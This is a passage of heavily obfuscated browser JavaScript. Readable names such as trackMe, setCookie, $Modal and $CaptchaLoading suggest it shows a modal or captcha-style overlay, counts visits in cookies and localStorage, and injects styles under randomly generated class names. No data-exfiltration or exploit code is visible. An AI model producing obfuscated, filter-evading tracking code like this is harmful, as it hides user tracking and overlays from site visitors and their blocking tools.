_0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var 